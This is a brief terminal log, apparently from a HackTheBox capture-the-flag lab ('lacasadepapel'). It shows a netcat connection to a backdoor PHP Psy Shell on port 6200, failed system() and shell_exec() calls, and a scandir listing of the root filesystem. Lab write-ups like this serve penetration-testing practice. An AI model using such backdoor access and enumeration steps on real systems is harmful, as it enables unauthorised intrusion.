 root@Kali:~/hackthebox/lacasadepapel# rlwrap nc 10.10.10.131 6200
Psy Shell v0.9.9 (PHP 7.2.10 — cli) by Justin Hileman
system("ls")
PHP Fatal error:  Call to undefined function system() in Psy Shell code on line 1
shell_exec("ls")
PHP Fatal error:  Call to undefined function shell_exec() in Psy Shell code on line 1
scandir(".")
=> [
     ".",
     "..",
     ".DS_Store",
     "._.DS_Store",
     "bin",
     "boot",
     "dev",
     "etc",
     "home",
     "lib",
     "lost+found",
     "media",
     "mnt",
     "opt",
     "proc",
     "root",
     "run",
     "sbin",
     "srv",
     "swap",
     "sys",
     "tmp",
     "usr",
     "var",
   ]